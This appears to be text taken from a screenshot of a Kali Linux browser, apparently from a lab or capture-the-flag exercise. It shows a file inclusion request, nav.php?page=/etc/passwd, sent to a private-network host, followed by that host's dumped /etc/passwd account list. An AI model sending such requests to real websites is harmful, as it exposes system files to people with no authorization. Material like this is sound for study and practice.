 Not secure 172.16.1.10/nav.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-
dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
frank:x:1000:1000:frank,,,:/home/frank:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin margaret:x:1001:1001::/home/margaret:/bin/lshell mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
omi:x:998:997::/home/omi:/bin/false omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash